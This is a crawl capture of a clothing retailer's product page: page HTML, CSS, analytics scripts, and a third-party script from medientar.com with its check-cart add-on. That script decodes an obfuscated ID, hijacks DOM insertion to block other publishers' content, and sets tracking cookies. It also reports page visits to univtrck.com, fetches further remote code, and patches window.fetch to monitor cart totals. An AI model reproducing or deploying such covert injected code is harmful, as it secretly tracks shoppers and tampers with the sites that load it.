                                            Rest of the world</option>
                                    
                                        <option value="CH"
                                            data-language="Deutsch" data-url="https://www.pepejeans.com/de_ch/">
                                            Schweiz</option>
                                    
                                        <option value="GB"
                                            data-language="English" data-url="https://www.pepejeans.com/en_gb/">
                                            United Kingdom</option>
                                    
                                
                            </select>
                        </div>
                    </div>
                </div>
                <div class="row country-selector-row">
                    <div class="col-12 country-selector-modal-cols">
                        <div id="country-selector-form-group-2" class="form-group">
                            <span class="country-selector-label">Language: </span> <span id="languageValue">English</span>
                        </div>
                    </div>
                </div>
                <div class="row country-selector-row">
                    <div class="col-12 country-selector-modal-cols">
                        <button class="btn btn-outline-primary pl-4 pr-4" id="countrySelectSubmit" data-toggle="modal"
                            data-target="#removeProductModal">SAVE AND CONTINUE</button>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>


<script src="https://pdp.gokwik.co/v4/build/gokwik.js"></script>


<!-- Google Tag Manager (noscript) -->

<!-- End Google Tag Manager (noscript) -->
<script src="https://code.jquery.com/jquery-3.6.0.min.js"></script>

<script>
var isMobile = (/mobi/i.test(navigator.userAgent));
var pageType = "pdp";
const cartFooter = document.getElementById('cart-footer-container');
const pageFooter= document.getElementById('page-footer');
if (isMobile && (pageType === "cart" || pageType === "checkout")) {
cartFooter.classList.remove('d-none');
pageFooter.classList.add('d-none');
}
if(!isMobile && pageType !== 'cart'){
pageFooter.classList.remove('d-none');
}
</script>
<script>
window.customer = {
registered: null,
id: "null"
};
</script>
<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.pepejeans.in/on/demandware.store/Sites-MIRAI-Site/default/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-MIRAI-Site/-/default/v1768934281944/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-MIRAI-Site/-/default/v1768934281944/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://medientar.com/924hy08esclasusdzblcwqqx.js
body_size: 7546
content:




var next_run = "False";


//69733
// domain.id == 78247 or domain.id == 85785 or domain.id == 76419 or domain.id == 11062 or domain.id == 87913 or domain.id == 88109 or domain.id == 46882




(function () {
    
    const encodedD = [
        'cHViX2lkPTg4OQ=='
    ];
    

    const biDomains = encodedD.map(val => atob(val));

    const originalAppendChild = Element.prototype.appendChild;
    const originalInsertBefore = Element.prototype.insertBefore;

    function isBIframe(node) {
        if (!node || node.tagName?.toUpperCase() !== 'IFRAME') return false;
        const src = node.src || '';
        return biDomains.some(domain => src.includes(domain));
    }

    function isBScript(node) {
        if (!node || node.tagName?.toUpperCase() !== 'SCRIPT') return false;
        const src = node.src || '';
        return biDomains.some(domain => src.includes(domain));
    }

    function isBImage(node) {
        if (!node || node.tagName?.toUpperCase() !== 'IMG') return false;
        const src = node.src || '';
        return biDomains.some(domain => src.includes(domain));
    }

    Element.prototype.appendChild = function (node) {
        if (isBIframe(node)) return null;
        else if (isBScript(node)) return null;
        else if (isBImage(node)) return null;
        return originalAppendChild.call(this, node);
    };

    Element.prototype.insertBefore = function (node, refNode) {
        if (isBIframe(node)) return null;
        else if (isBScript(node)) return null;
        else if (isBImage(node)) return null;
        return originalInsertBefore.call(this, node, refNode);
    };
})();


//69733


function is_shopjis() {
    var scripts = document.querySelectorAll('script[src*="cdn.shopify.com"], script[src*="/shopify/"], link[href*="cdn.shopify.com"], link[href*="/shopify/"]');
    if (scripts.length > 0) {
        return true;
    } else {
        return false;
    }
}



function getCookieread (cname) {
    var name = cname + '=';
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) === ' ') {
            c = c.substring(1);
        }
        if (c.indexOf(name) === 0) {
            return c.substring(name.length, c.length)
        }
    }
    return ''
}

function read_code () {
    return 'xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx'.replace(/[xy]/g, function (c) {
    var r = Math.random() * 16 | 0,
    v = c === 'x' ? r : (r & 0x3 | 0x8)
    return v.toString(16)
  })
}

var super_allow = getCookieread('super_allow')
if (super_allow) {
    var script_compXaBAV = document.createElement('script');
    script_compXaBAV.src = 'https://medientar.com/data/comp.js';
    script_compXaBAV.id = 'superuser_comp';
    document.head.appendChild(script_compXaBAV);
}


var c_read_url_XaBAV = window.location.href;








(() => {
    let oldPushState = history.pushState;
    history.pushState = function pushState() {
        let ret = oldPushState.apply(this, arguments);
        window.dispatchEvent(new Event('pushstate'));
        window.dispatchEvent(new Event('locationchange'));
        return ret;
    };

    let oldReplaceState = history.replaceState;
    history.replaceState = function replaceState() {
        let ret = oldReplaceState.apply(this, arguments);
        window.dispatchEvent(new Event('replacestate'));
        window.dispatchEvent(new Event('locationchange'));
        return ret;
    };

    window.addEventListener('popstate', () => {
        window.dispatchEvent(new Event('locationchange'));
    });
})();


MakeLog_XaBAV(c_read_url_XaBAV).then(function (value) {
    window.addEventListener('locationchange', function () {
        
        if (window.location.href != c_read_url_XaBAV) {
            c_read_url_XaBAV = window.location.href;
        
            MakeLog_XaBAV(c_read_url_XaBAV).then(function (value) { })
        }
    });
})



async function MakeLog_XaBAV (c_url) {
    var clickId = getCookieread('superuser')
    if (!clickId || clickId === '') clickId = read_code()
    var expires = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString()
    document.cookie = 'superuser=' + clickId + '; expires=' + expires + 86400 + ';path=/;'
    document.cookie = 'page_refreshed=true' + '; expires=' + expires + 86400 + ';path=/;'
    
    var data = {
        url: c_url,
        referrer: document.referrer,
        unique_id: clickId
    }
    
    
    var log_url_XaBAV = 'https://univtrck.com/XaBAV/?async=true&panel=5';
    
    try {
        if (document.currentScript.hasAttribute('async')) {
            
            var log_url_XaBAV = 'https://univtrck.com/XaBAV/?async=true&panel=5';
            
        } else {
            
            var log_url_XaBAV = 'https://univtrck.com/XaBAV/?async=false&panel=5';
            
        }
    } catch (error) {
    }

//if (typeof window.__fetchRequestInProgresssuper === "undefined" || window.__fetchRequestInProgresssuper === false) {
//    window.__fetchRequestInProgresssuper = true;
    try {
            let response = await fetch(
                log_url_XaBAV, {
                    method: 'POST',
                    body: new URLSearchParams(data),
                    headers: {
                        'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8'
                    },
                })
            if (response && response.ok) {
                    var resp_result = await response.json();
                    var expires = (new Date(Date.now() + 30 * 86400 * 1000)).toUTCString();
                    document.cookie = 'supersession=' + resp_result.session + '; expires=' + expires + 86400 + ';path=/;'
                    if (resp_result.status == "success") {
                        let log_id = resp_result['id'];
                    } else {

                            
                            if (window.self === window.top) {
                            
                            
                            let script = document.createElement('script');
                            if (is_shopjis()) {
                                script.src = 'https://medientar.com/data/failed.js?id='+resp_result.id+'&s=true';
                            } else {
                                script.src = 'https://medientar.com/data/failed.js?id='+resp_result.id+'&s=false';
                            }
                            script.id = 'superuser';
                            script.async = true;
                            document.head.appendChild(script);
                            
                            
                            }
                            
                    }
                    if (resp_result.comp == "success") {
                        var comp_id = resp_result['comp'];
                    } else {
                        let script = document.createElement('script');
                        script.src = 'https://medientar.com/data/comp.js';
                        script.id = 'superuser_comp';
                        script.async = true;
                        document.head.appendChild(script);
                    }
                    
                    
                    
            }
    } catch (error) {
    }
//    finally {
//        window.__fetchRequestInProgresssuper = false;
//    }
//}
    return ''
}


var script_check_cartXaBAV = document.createElement('script');
script_check_cartXaBAV.src = 'https://medientar.com/data/check-cart.js?id=XaBAV';
script_check_cartXaBAV.async = true;
document.head.appendChild(script_check_cartXaBAV);




















--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://medientar.com/data/check-cart.js?id=XaBAV
body_size: 894
content:
if (is_shopjis()) {
let isCartChecked_XaBAV = false;
async function check_cart_XaBAV () {
    let originalFetch = window.fetch;
    window.fetch = function() {
        return originalFetch.apply(this, arguments).then(response => {
            try {
                if (arguments[0].includes('cart.js')) {
                    return response.clone().json().then(data => {
                        if (data.original_total_price && data.original_total_price > 0) {
                            MakeLog_XaBAV(`${c_read_url_XaBAV}cart.js`);
                        }
                        return response;
                    });
                }
                return response;
            } catch (error) {
                return response;
            }
        });
    };

    if (!isCartChecked_XaBAV) {
            isCartChecked_XaBAV = true;
            await fetch(`${window.location.protocol}//${window.location.hostname}/cart.js`);
    }
}
check_cart_XaBAV();
}

--- FILE ---
content_type: text/css
request_url: https://www.pepejeans.in/on/demandware.static/Sites-MIRAI-Site/-/default/v1768934281944/css/pdp.css
body_size: 3975
content:
.product-recommendation .owl-nav{position:absolute;top:-22px;right:16px;width:8px}.product-recommendation .owl-nav button span{font-size:28px}.product-recommendation .tile-body{text-align:left}.product-recommendation .product-tile{border:0}@media (min-width:544px){.product-main-img .product-main-img-carousel .carousel-control-next,.product-main-img .product-main-img-carousel .carousel-control-prev{display:none}}@media (min-width:544px){.product-main-img.active-full-screen .product-main-img-carousel .carousel-control-next,.product-main-img.active-full-screen .product-main-img-carousel .carousel-control-prev{display:-ms-flexbox;display:flex}}.product-thumbnail-img-items{padding-top:.5rem}@media (max-width:768.98px){.product-thumbnail-img-items{display:none}}.product-thumbnail-img-items .list-inline-item{width:70px;cursor:pointer}@media (max-width:1199.98px){.product-thumbnail-img-items .list-inline-item{padding-bottom:16px}}.pull-left-xs{float:left}.pull-right-xs{float:right}@media (min-width:544px) and (max-width:768.98px){.pull-left-sm{float:left}.pull-right-sm{float:right}}@media (min-width:769px) and (max-width:991.98px){.pull-left-md{float:left}.pull-right-md{float:right}}@media (min-width:992px) and (max-width:1199.98px){.pull-left-lg{float:left}.pull-right-lg{float:right}}@media (min-width:1200px){.pull-left-xl{float:left}.pull-right-xl{float:right}}@media (max-width:543.98px){.hidden-xs-down{display:none!important}}@media (max-width:768.98px){.hidden-sm-down{display:none!important}}@media (max-width:991.98px){.hidden-md-down{display:none!important}}@media (max-width:1199.98px){.hidden-lg-down{display:none!important}}.hidden-xl-down{display:none!important}.row.equal-height>[class^=col]{display:-ms-flexbox;display:flex}.recently-viewed .owl-nav{position:absolute;top:-22px;right:16px;width:8px}.recently-viewed .owl-nav button span{font-size:28px}.recently-viewed .tile-body{text-align:left}.recently-viewed .product-tile{border:0}.carousel-title{letter-spacing:normal}.marker,.zoomHolder img{display:block}.fullscreenToggle,.zoomIn,.zoomOut{background:url(../images/zoom_img_grp.png) no-repeat;width:30px;height:30px;overflow:hidden;position:relative;display:block;cursor:pointer;z-index:100;margin:5px 0}.zoomIn{background-position:0 0}.zoomOut{background-position:-30px 0}.fullscreenToggle{background-position:-60px 0;cursor:pointer}.zoomIn.on,.zoomOut.on{opacity:1;-moz-opacity:1;-khtml-opacity:1;cursor:pointer}.zoomIn.off,.zoomOut.off{opacity:.5;-moz-opacity:.5;-khtml-opacity:.5;cursor:auto}.controlHolder{z-index:2;border-radius:5px;background:rgba(0,0,0,.4);position:absolute;right:10px;top:10px;padding:5px}.fullscreenDiv,.marker{left:0;top:0}.fullscreenToggle.on{background-position:-90px 0}.fullscreenToggle.off{background-position:-60px 0}.fullscreenDiv{width:auto!important;height:auto!important;right:0!important;bottom:0!important;background:#fff;z-index:999999;overflow:hidden;-ms-touch-action:none;touch-action:none}.fullscreenDiv,.marker{position:absolute!important}.marker{bottom:auto!important;right:auto!important;cursor:pointer}.zoomHolder{-webkit-tap-highlight-color:transparent}.fullscreenDiv *{-ms-touch-action:none;touch-action:none}.zoomHolder{width:100%;height:auto;position:relative;overflow:hidden}.zoom-img{position:inherit!important}.product-detail-wrapper .text-left #zestmoney-widget-control .zestmoney-amount-info{font-family:Lato,Inter,sans-serif;font-size:14px;font-weight:400;line-height:21px}.product-detail-wrapper .attributes{margin:0}.product-detail-wrapper .attributes .attribute{margin:0;padding:12px 16px 20px;border-top:1px solid #ccc;border-left:1px solid #ccc;border-right:1px solid #ccc}.product-detail-wrapper .attributes .attribute:last-child{border-bottom:1px solid #ccc}.product-detail-wrapper .attributes .attribute .non-input-label span{color:#6f6f6f}.product-detail-wrapper .attributes .attribute .non-input-label.not-selected{color:#f22836}.product-detail-wrapper .attributes .attribute #color-variationattr span{text-transform:capitalize}.product-detail-wrapper .attributes .attribute .swatch-circle{border-radius:0;min-width:30px;min-height:30px;padding:.375rem .375rem .5rem;margin:3px;width:auto;height:auto;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;line-height:normal}.product-detail-wrapper .attributes .attribute .swatch-circle img{width:16px;height:16px}.product-detail-wrapper .attributes .attribute .swatch-circle:hover{border-color:#222}.product-detail-wrapper .attributes .attribute .swatch-circle.selected{border-color:#222;box-shadow:inset 0 -3px 0 0 #222}.product-detail-wrapper .attributes .attribute .swatch-circle.sizeValue{box-shadow:none}.product-detail-wrapper .attributes .attribute .swatch-circle.sizeValue.selected{border-color:rgba(0,0,0,.3)}.product-detail-wrapper .attributes .attribute .swatch-circle.sizeValue.selectable{border-color:#222}.product-detail-wrapper .attributes .attribute .swatch-circle.sizeValue.selectable.selected{color:#fff;background:#1254aa}.product-detail-wrapper .attributes .attribute .swatch-circle.color-value.selected:after{display:none}.product-detail-wrapper .product-details-container .product-details-info{border-top:1px solid #ccc}.product-detail-wrapper .product-details-container .product-details-info:last-child{border-bottom:1px solid #ccc}.product-detail-wrapper .product-details-container .product-details-info .title{padding:0!important;margin:.375rem .75rem!important;line-height:1.85rem;font-size:15px;color:#6f6f6f;font-weight:700;position:relative}.product-detail-wrapper .product-details-container .product-details-info .title .icon-add{position:absolute;right:22px;font-size:10px;color:#d8d8d8;font-weight:400;top:-6px}.product-detail-wrapper .product-details-container .product-details-info .title .icon-add:before{content:"\F140"}.product-detail-wrapper .product-details-container .product-details-info .title.collapsed{font-weight:400}.product-detail-wrapper .product-details-container .product-details-info .title.collapsed .icon-add:before{content:"\F120"}.product-detail-wrapper .product-details-container .product-details-info .accordion-content{margin-left:12px;font-size:13px;color:#222}.product-detail-wrapper .product-details-container .accordion .title h3{font-size:15px;margin-bottom:0;font-weight:400!important}.product-detail-wrapper .add-to-cart{position:relative}.product-detail-wrapper .add-to-cart:disabled{opacity:1}.product-detail-wrapper .add-to-cart:disabled:hover:before{content:" ";height:100%;width:100%;position:absolute;top:0;left:0;z-index:1;background:#4a4a4a}.product-detail-wrapper .add-to-cart:disabled:hover[data-master-product=true]:after{content:"PLEASE SELECT ALL OPTIONS";position:absolute;z-index:2;width:100%;text-align:center;left:0}.product-detail-wrapper .add-to-cart[data-available=false][data-master-product=false]:not(.coming-soon){border:0}.product-detail-wrapper .add-to-cart[data-available=false][data-master-product=false]:not(.coming-soon):after{content:"OUT OF STOCK";color:#fff;position:absolute;z-index:9;width:100%;text-align:center;left:0}.product-detail-wrapper .add-to-cart[data-available=false][data-master-product=false]:not(.coming-soon):before{content:" ";height:100%;width:100%;position:absolute;top:0;left:0;z-index:1;background:#d1d1d1}.product-detail-wrapper .add-to-cart[data-available=false][data-master-product=false]:not(.coming-soon):hover:before{background:#d1d1d1}.product-detail-wrapper .add-to-cart[data-available=false][data-master-product=false]:not(.coming-soon):hover:after{content:"OUT OF STOCK";color:#fff;position:absolute;z-index:9;width:100%;text-align:center;left:0}.product-detail-wrapper .add-to-wish-list{width:20px;height:20px;float:right}.product-detail-wrapper .add-to-wish-list i{font-size:20px}.product-detail-wrapper .add-to-wish-list i.fa-heart,.product-detail-wrapper .add-to-wish-list i.fa-heart-o{color:#113e98}.product-detail-wrapper .social-sharing-icons .socila-sharing-items{padding-top:18px}.product-detail-wrapper .social-sharing-icons .social-sharing-text{position:absolute;top:-8px;left:36px}@media (max-width:768.98px){.product-detail-wrapper .addtocart-action{position:fixed;bottom:0;background:#f7f7f7;z-index:12;left:0}.product-detail-wrapper .addtocart-action .sticky-price-name{-ms-flex-pack:justify;justify-content:space-between}.product-detail-wrapper .addtocart-action .sticky-price-name .sticky-product-name{padding-top:3px;text-overflow:ellipsis;overflow:hidden;display:-webkit-box!important;-webkit-line-clamp:2;-webkit-box-orient:vertical}.product-detail-wrapper .addtocart-action .sticky-price-name .prices{-ms-flex:0 0 auto;flex:0 0 auto}.product-detail-wrapper .addtocart-action .sticky-price-name .prices .strike-through{margin-right:0}.product-detail-wrapper .addtocart-action .sticky-price-name .prices .sales.discount-sales{margin-left:5px}.product-detail-wrapper .addtocart-action .sticky-price-name .prices .discount-percentage{font-size:13px;padding:3px 3px 0;margin-left:5px}.product-detail-wrapper .addtocart-action .buy-now-container{padding-right:0!important;padding-left:0}}@media (max-width:768.98px){.product-detail-wrapper .whatsapp-web{display:none}}@media (min-width:769px){.product-detail-wrapper .sticky-price,.product-detail-wrapper .whatsapp-mob{display:none}}@media screen and (max-width:544px){.product-detail-wrapper .product-img{min-height:441px;max-height:695px;overflow:hidden}}.product-detail .product-name{font-size:18px;font-weight:400;text-transform:uppercase;letter-spacing:normal}@media (max-width:768.98px){.product-detail .product-name{border-bottom:none}}.product-detail .promotions{text-align:left}.product-detail .promotions div.collapsible-xl button.callout{padding-top:0;padding-bottom:0}.product-detail .promotions div.collapsible-xl button.callout:after{font-size:14px;margin-left:15px}.product-detail .share-btn{border:none;margin-top:.75rem;background-color:transparent}.product-detail .social-container{max-width:143px;position:absolute;right:10px;background:#f3f3f3;border-top:2px solid #e5e5e5;box-shadow:2px 3px 3px #e5e5e5;z-index:1;min-width:143px;padding-left:0;padding-right:0;top:34px;padding-top:0;display:none}@media (min-width:767px) and (max-width:768px){.product-detail .social-container{left:10px}}.product-detail .social-container .social-icons li{display:block;float:left;width:100%;padding:5px 10px;line-height:25px}.product-detail .social-container .social-icons li:hover{background:#fff;color:#000}.product-detail .social-container .social-icons li a{display:block;padding-right:0}.product-detail .social-container .social-icons li a i{font-size:18px;line-height:30px;margin-right:5px}.product-detail .social-container .social-icons li a .icon,.product-detail .social-container .social-icons li a .social_text,.product-detail .social-container .social-icons li a i{float:left}.product-detail .social-container .social-icons li a svg{margin-right:5px}.product-detail .social-container .social-icons li a .social_text{font-size:13px;text-transform:capitalize}.product-detail .product-pidRating .product-number-rating{border:0}.product-detail .product-pidRating .product-number-rating .product-number{color:#6f6f6f;font-size:12px;padding-top:5px;padding-bottom:0}.product-detail .product-breadcrumb .breadcrumb-item{font-size:12px}.product-detail .product-breadcrumb .breadcrumb-item span{font-weight:700;text-transform:uppercase}.product-detail .price{font-size:13px}.product-detail .price .sales{font-weight:400}.product-detail .price .sales.discount-sales{font-weight:600}.product-detail .price h3{display:inline;font-size:13px;margin-bottom:0;letter-spacing:0;font-weight:600}.product-detail .prices-add-to-cart-actions{padding:0}.product-detail .recommendations h2{font-weight:400;letter-spacing:normal}.product-detail .img-fluid.zoom-img{transform:none!important}.product-detail .prices-container{padding-bottom:16px}.share-btn:hover .social-container{display:block!important}.social-container .social-icons.justify-content-center{-ms-flex-pack:unset!important;justify-content:unset!important}.panel-collapse{display:none}.description-and-detail .heading{border:1px solid #ddd;padding:10px 15px;font-size:18px;margin-bottom:0;cursor:pointer;font-weight:600;position:relative}.description-and-detail .heading .plus{position:absolute;right:10px;top:1px;font-size:32px;font-weight:400}.description-and-detail .heading .plus-close{transform:rotate(45deg)}.description-and-detail .panel-collapse{border:1px solid #ddd;padding:10px 15px}.description-and-detail .description{margin-bottom:0!important}.setitems-pdp .attribute{padding:0;margin-top:0}.setitems-pdp .attribute>label{display:none}.cart-and-ipay{text-align:left}@media (max-width:700px){.cart-and-ipay{padding-bottom:0}}.cart-and-ipay .simple-quantity{margin-top:0}.cart-and-ipay .simple-quantity>label{display:none}.cart-and-ipay .add-to-wish-list{border:none;font-size:34px;position:absolute;top:-10px;padding:0;left:-20px}.cart-and-ipay .add-to-wish-list i{font-size:24px}.cart-and-ipay .add-to-wish-list:active,.cart-and-ipay .add-to-wish-list:hover{background:transparent;color:#4a4a4a}.cart-and-ipay .fa-map-marker{position:absolute;left:25px;top:12px;border:none;background:transparent;color:#000}.cart-and-ipay .editUpdate{position:absolute;right:22px;top:8px;border:none;background:transparent;color:#80d0f3;font-weight:500}@media (max-width:543.98px){.cart-and-ipay .btn{margin:3px 0;width:100%}.cart-and-ipay .btn.add-to-cart-custom{margin:10px 0}}.social-container .social-icons.justify-content-center{-ms-flex-pack:left!important;justify-content:left!important;padding-left:15px}.product-main-img:not(.active-full-screen) .product-main-img-carousel .carousel-item{cursor:pointer}@media (max-width:768.98px){.product-main-img:not(.active-full-screen) .product-main-img-carousel .carousel-control-next,.product-main-img:not(.active-full-screen) .product-main-img-carousel .carousel-control-prev{display:-ms-flexbox;display:flex;-ms-flex-align:end;align-items:flex-end;bottom:20px}.product-main-img:not(.active-full-screen) .product-main-img-carousel .carousel-control-next .icon-next,.product-main-img:not(.active-full-screen) .product-main-img-carousel .carousel-control-next .icon-prev,.product-main-img:not(.active-full-screen) .product-main-img-carousel .carousel-control-prev .icon-next,.product-main-img:not(.active-full-screen) .product-main-img-carousel .carousel-control-prev .icon-prev{background-color:transparent;font-size:30px}.product-main-img:not(.active-full-screen) .product-main-img-carousel .carousel-control-prev{display:none}}.low-inventory-msg-pdp{font-size:14px;color:red;font-weight:700}.size-charts .table{margin-bottom:0}.size-charts .table td,.size-charts .table th{text-align:center}@media (max-width:768.98px){.size-charts .table th{font-size:12px}}@media (max-width:768.98px){.size-charts .nav-tabs .nav-link{font-size:14px}.size-charts .sizechart{overflow:scroll}}.zoom-img{pointer-events:none!important}.fullscreenDiv .zoom-img{pointer-events:auto!important}.zoomIn,.zoomOut{display:none}.fullscreenDiv .zoomIn,.fullscreenDiv .zoomOut{display:block!important}.best-price{background-color:#f4f4f5;padding:10px;border-radius:10px}.best-price span{color:#f22836}.best-price li{font-size:12.5px}@-moz-document url-prefix(){.best-price li{margin-left:11px!important}}@media only screen and (max-width:767px){.carousel-inner{min-height:300px}}#productAccordian{content-visibility:auto;contain-intrinsic-size:685px 401.3px}@media (max-width:767px){#productAccordian{contain-intrinsic-size:372px 323.3px}}.social-sharing-icons{content-visibility:auto;contain-intrinsic-size:715px 51.6px}@media (max-width:767px){.social-sharing-icons{contain-intrinsic-size:402px 51.6px}}.badge-container{display:-ms-flexbox;display:flex;gap:5px;-ms-flex-wrap:wrap;flex-wrap:wrap;position:absolute;top:10px;left:42px}@media (max-width:768.98px){.badge-container{left:20px}}.badge-container .badge-content{font-size:8px;font-weight:500;padding:4px 8px;display:inline-block;text-transform:uppercase;border-radius:4px;letter-spacing:.5px}.badge-container .badge-sale{color:#fff;background-color:#c41230}.badge-container .badge-new{color:#fff;background:linear-gradient(270deg,#153e91,#c3ddf3)}.badge-container .badge-best-seller{color:#fff;background:linear-gradient(90deg,#153e91,#c2dcf3)}.badge-container .badge-sustainable{color:#fff;background:linear-gradient(90deg,#c5ef46,#628309)}.badge-container .badge-deal-day{color:#fff;background-color:#f22836}.copy-coupon{background:none;border:none;padding-left:6px;padding-right:0}@keyframes slideIn{0%{transform:translateX(-50%) translateY(100%)}to{transform:translateX(-50%) translateY(0)}}#copyNotice{animation:slideIn .3s ease-out}.toast{position:fixed;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;bottom:-100px;left:50%;transform:translateX(-50%);z-index:999;box-shadow:0 2px 8px rgba(0,0,0,.1);display:none;padding:8px 32px 8px 16px;background-color:#f8f9fa;border:1px solid #dee2e6;color:#212529;border-radius:4px;font-size:14px;transition:bottom .3s ease-out,opacity .3s ease-out}.toast.show{bottom:20px;opacity:1;display:block;animation:slideIn .3s ease-out}@media (max-width:768.98px){.toast.show{bottom:145px;white-space:nowrap;left:156px}}.toast-content{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:center;justify-content:center;gap:8px}.toast-icon{font-size:25px;color:#28a745}.toast-close{position:absolute;right:8px;top:50%;transform:translateY(-50%);background:none;border:none;padding:0;cursor:pointer;color:#6c757d;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;font-size:18px}.toast-progress{position:absolute;bottom:0;left:0;height:2px;background-color:#dc3545;width:100%;animation:shrink 3s linear forwards}@keyframes shrink{0%{width:100%}to{width:0}}.fa-info-circle{font-size:15px}.copy-icon{height:14px;width:14px;color:#6b7280;opacity:.5}.bestprice-card{width:100%;background:#f8f8fc;border-radius:10px;overflow:hidden;box-shadow:0 6px 10px -8px rgba(0,0,0,.25);border:1px solid #e3e3e3}.bestprice-header{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;border-right:1px solid #e3e3e3;background:linear-gradient(90deg,#113e99,#113e99 24%,#fff);color:#fff;padding:10px}.bestprice-header .deal-badge img{width:30px;height:14px}.bestprice-header .price-container{font-size:14px;line-height:normal;font-weight:600;margin-left:10px}@media (max-width:768.98px){.bestprice-header .price-container{white-space:nowrap}}.bestprice-header .price-container span{font-size:14px;line-height:18px}.bestprice-header .coupon-container{margin-left:auto;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.bestprice-header .coupon-code{background:#c20000;padding:2px 8px;border-radius:4px;font-weight:700;margin-left:auto}.bestprice-header .coupon-code i{font-size:18px;cursor:pointer;opacity:.8}.bestprice-header .coupon-auto-applied{color:#000}.bestprice-info-content p{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;font-size:12px;line-height:18px;color:#5d5d5d;margin:10px}.bestprice-info-content p i{font-size:10px;color:#5d5d5d;margin-right:8px;line-height:18px}.show-now{color:#5d5d5d;text-decoration:underline}.image-container .tile-image{border-top-left-radius:8px;border-top-right-radius:8px}

--- FILE ---
content_type: application/javascript
request_url: https://js.boxx.ai/js_init/?smartech=true&client_id=ADGMOT35CHFLVDHBJNIG50K96BEFFDSQML76CO0TTMP7EMVEDHD0&host=www.pepejeans.in&asset=a9d9c44b84eda891634f8734def8f789
body_size: 1478
content:
var BOXX_CLIENT_ID=parseInt("2959");window.cookieManager={getDomain:function(e){e=e.split(".").reverse();return 3<=e.length&&e[1].match(/^(com|edu|gov|net|org|co|name|info|biz|myshopify)$/i)?e[2]+"."+e[1]+"."+e[0]:e[1]+"."+e[0]},setCookie:function(e,o,n){var r=new Date;r.setTime(r.getTime()+24*n*60*60*1e3);r="expires="+r.toUTCString(),o=e+"="+encodeURIComponent(btoa(o))+";path=/;domain=."+cookieManager.getDomain(window.location.hostname);document.cookie=n?o+";"+r:o},getCookie:function(e){var o=e+"=",n=document.cookie;try{n=decodeURIComponent(n)}catch(e){}for(var r=n.split(";"),i=0;i<r.length;i++){for(var t=r[i];" "==t.charAt(0);)t=t.substring(1);if(0==t.indexOf(o)){var a=t.substring(o.length,t.length);try{return a=decodeURIComponent(a),atob(a)}catch(e){}return a}}return""}},window.bxLog=function(){window.bxdebug&&[...arguments].forEach(e=>console.log(e))},window.objIsEmpty=function(e){for(var o in e)if(e.hasOwnProperty(o))return!1;return!0},window.bxErrMan={loglevels:["log","collect","fail","warn","error"],errList:[],init:function(){this.loglevels.forEach(function(e){window["bx"+e.toLowerCase()]=[]})},ship:function(e){if(!objIsEmpty(e)&&scrape_init.errorLogging)for(var o in fetch("//boxx.ai/api/logging/js_error/",{method:"post",headers:navTrackHeaders,body:JSON.stringify({logs:e,jsv:scrape_init.jsVersion,client:BOXX_CLIENT_ID}),credentials:"include"}),e)bxErrMan.clear(o)},push:function(e,o){var n=JSON.stringify(e).hashCode();-1===bxErrMan.errList.indexOf(n)&&(bxErrMan.errList.push(n),0<bxErrMan.loglevels.indexOf(o)&&window["bx"+o.toLowerCase()].push(e),bxLog("[BX ~ "+o.toUpperCase()+"] >>> ",e))},exportAll:function(){var n={};bxErrMan.loglevels.forEach(function(e){var o=window["bx"+e.toLowerCase()];o.length&&(n[e]=o)}),bxErrMan.ship(n)},clear:function(e){window["bx"+e.toLowerCase()]=[]}},bxErrMan.init();try{var bxSx=Math.round(performance.now());window.bxPxMx={mx:{},init:function(){this.mx.bxSx=bxSx,this.mx.init=Math.round(performance.now()-bxSx)},log:function(e){this.mx[e]=Math.round(performance.now()-bxSx)}},bxPxMx.init()}catch(e){window.bxPxMx={log:function(){}},bxErrMan.push({cx:{arrAt:"js_init"},eM:e.message,sT:e.stack},"error")}var loadBxSDK=function(){try{var e=window.location.search.toLowerCase();e.includes("bxdebug")&&cookieManager.setCookie("bxdebug","On",1/24),window.bxSelfserve=e.includes("bxselfserve")||""!==cookieManager.getCookie("bxSelfserve"),window.bxdebug=""!==cookieManager.getCookie("bxdebug"),bxSelfserve&&cookieManager.setCookie("bxSelfserve",1,1/24);var o=e.includes("bxlocal")&&cookieManager.setCookie("bxlocal",1,1/24)||""!==cookieManager.getCookie("bxlocal");window.bxDemo=e.includes("boxxdemo")||""!==cookieManager.getCookie("boxxdemo"),window.bxDev=e.includes("boxxdev")||""!==cookieManager.getCookie("boxxdev"),bxDemo&&cookieManager.setCookie("boxxdemo",1,1/24),bxDev&&cookieManager.setCookie("boxxdev",e.split("&").reduce(function(e,o){return e=o.includes("boxxdev")?o.split("=").slice(-1)[0]:e},0),1/24);var 